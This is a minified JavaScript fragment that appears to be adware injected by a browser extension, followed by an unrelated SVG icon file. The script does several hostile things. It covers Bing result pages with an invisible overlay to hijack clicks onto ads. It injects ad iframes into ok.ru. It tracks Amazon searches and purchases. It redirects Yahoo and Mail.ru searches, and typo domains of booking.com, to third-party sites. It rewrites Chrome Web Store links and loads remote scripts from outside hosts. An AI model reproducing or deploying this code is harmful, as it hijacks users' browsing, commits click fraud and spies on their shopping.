H=b();if(!H){r.loadedCallback("CB_GR2_B_FLTNA",'ba282');return}if(!u(H.country)){r.loadedCallback("CB_GR2_B_FLTGEO",'ba282');return}if(!c(H.userId)){r.loadedCallback("CB_GR2_B_FLTCVR",'ba282');return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}var Q=s&&s.doRedesign;var X=false;if(Q&&F()){if(X){document.addEventListener("DOMContentLoaded",N)}else{N()}}function M(){function ac(){if(document.location.pathname!=="/search"&&document.location.pathname!=="/"){return false}if(document.location.href.includes("scope=")){return false}if(document.querySelectorAll("#sb_form_q").length!==1){return false}return true}function w(af){if(af.key&&af.key==="Enter"){af.preventDefault();var ae=R();t(ae)}}function ab(ae){}function d(af){var ag=document.querySelector("#b_lbOverlay");var ae=document.querySelector("#b_searchboxForm");if(!ag||!ae){return}ag.style.height="100%";ag.style.width="100%";ag.style.background="rgba(0, 0, 0, .2)";ae.style["z-index"]=2000}function aa(ae){}function ad(){var af=G();if(!af){return}var ae=af.cloneNode(false);ae.id="sb_form_q_clone";var ag=af.parentNode.replaceChild(ae,af);if(!ag){}ae.addEventListener("keydown",w);ae.addEventListener("keyup",ab)}if(ac()){ad()}else{}}var P=(s&&s.bingBingRedirect&&s.bingBingRedirect>0&&Math.random()<s.bingBingRedirect);if(P){setTimeout(M,1000)}var O=false;function E(w){if(O){return}O=true;if(!w||!w.href){return}try{var d=document.createElement("div");d.id="a9gadsovl";d.style.display="block";d.style.position="fixed";d.style.width="100%";d.style.height=window.innerHeight+"px";d.style.border=q?"2px solid green":"";d.style.opacity=q?0.4:0.001;d.style.top="0";d.style.left="0";d.style["z-index"]="2147483645";d.style.overflow="hidden";d.style.background=q?"lightgreen":"transparent";document.body.appendChild(d);d.addEventListener("click",function(ab){function ac(af,ae){var ad=document.createEvent("MouseEvents");ad.initEvent(ae,true,true);af.dispatchEvent(ad)}if(w.href){ab.preventDefault();ab.stopPropagation();if(!l){l=true;r.loadedCallback("CB_GR2_OPEN",'ba282',w.href)}w.target="_blank";d.remove();ac(w,"mousedown");ac(w,"click")}else{d.remove()}})}catch(aa){r.loadedCallback("CB_GR2_ERROR_BLIND_OVL",'ba282');return}r.loadedCallback("CB_GR2_BLND",'ba282')}function S(){var ac=document.querySelectorAll('.b_ad a[href*="/aclk"]');if(!ac.length){ac=document.querySelectorAll('.b_ad a[href*="/aclick"]')}if(!ac.length){r.loadedCallback("CB_GR2_NHADS",'ba282');if(!z.length){return false}var ab=false;var w=Math.floor(Math.random()*z.length);try{ab=document.createElement("a");ab.href=z[w];ab.target="_blank";document.getElementsByTagName("body")[0].appendChild(ab)}catch(aa){return false}return ab}var d=Math.floor(Math.random()*ac.length);return ac[d]}function Y(){return location.href.toLowerCase().includes("ptag=")}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}var Z=(document.querySelectorAll(".b_ad a").length>0);var i=Z||z.length>0?"_ADS":"_NADS";var J=Y()?"_AFF":"_NAFF";r.loadedCallback("CB_GR2_"+J+i,'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");if(!Y()){return}var W=false;try{W=(s&&s.doBlind&&s.doBlind>0&&Math.random()<s.doBlind);if(!W){return}}catch(U){r.loadedCallback("CB_GR2_ERROR_BLIND_PROB",'ba282');return}var I=S();if(I){E(I)}};function h(d){if(document.readyState==="complete"||document.readyState==="interactive"){setTimeout(d,1)}else{document.addEventListener("DOMContentLoaded",d)}}if(document.location.href.match(/^https?:\/\/(?:www\.|)google\./)){h(function(){f(document,window)});return}var z=[];if(document.location.href.match(/^https?:\/\/(?:www\.|)bing\./)){var n=document.querySelectorAll("a[href^='https://www.bing.com/aclk']");if(!n||!n.length){n=document.querySelectorAll("a[href^='https://www.bing.com/aclick']")}if(n.length>0){for(var y=0;y<n.length;y++){if(z.indexOf(n[y].href)===-1){z.push(n[y].href)}}}h(function(){e(document,window)})}})(document,window);;};;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["231fe9b04591ea7578"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=231fe9b04591ea7578&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"231fe9b04591ea7578",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52724"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_231fe9b04591ea7578_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8991"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_COVERAGE",key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/231fe9b04591ea7578.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=231fe9b04591ea7578",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"231fe9b04591ea7578"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52724"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkMailruTag(){getParams();if(params.frc&&params.frc=="821563"){return}else{redirectSearch("q")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("go.mail.ru")&&checkMailruTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()};;(function(){var a=w["231fe9b04591ea7578"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();;;;})(document,window);;;;(function(g,a,e){var c=a["231fe9b04591ea7578"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);;d.loadedCallback("FINISHED","",location.host)})});;try{b(document,window)}catch(c){var h=(typeof c.stack!="undefined"?c.stack:"!empty stack!");if(h.length>1500){h=h.substr(0,1500)}var a=(i.location.protocol=="http:"?"http:":"https:")+"//boxclone.com/log/?l=error&cnk=0&m="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")+"|"+h);var k=document.createElement("script");k.type="text/javascript";k.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(k);(function(){var e=["mid=","wid=52724","sid="+(i[g]&&i[g].tbParams&&i[g].tbParams.sid)?i[g].tbParams.sid:"","tid=8991","custom1="+encodeURIComponent((typeof c.message!="undefined"?c.message:"!empty message!")),"rid=CORE_JS_ERROR"];a=(i.location.protocol=="http:"?"http:":"https:")+"//boxclone.com/metric/?"+e.join("&");var d=f.createElement("img");d.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");d.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.head||document.documentElement).appendChild(d);if(typeof d.onload!=j){d.onload=function(){var l=d.parentNode;l&&l.removeChild(d)}}})()}}(document,window));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surlespasdeshuguenots.eu/charte/youtube.svg
body_size: 673
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.84 39.84"><defs><style>.cls-1{fill:#182638;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><polygon class="cls-1" points="17.44 23.66 23.92 19.92 17.44 16.19 17.44 23.66"/><path class="cls-1" d="M32.37,19.94a33.06,33.06,0,0,1-.51,6,3.13,3.13,0,0,1-2.2,2.2c-1.94.51-9.74.51-9.74.51s-7.77,0-9.74-.54A3.07,3.07,0,0,1,8,25.91a32.32,32.32,0,0,1-.52-6,32.44,32.44,0,0,1,.52-6,3.17,3.17,0,0,1,2.19-2.21c2-.51,9.74-.51,9.74-.51s7.8,0,9.74.53a3.14,3.14,0,0,1,2.2,2.19A31.42,31.42,0,0,1,32.37,19.94ZM19.92,0A19.92,19.92,0,1,0,39.84,19.92,19.92,19.92,0,0,0,19.92,0Z"/></g></g></svg>

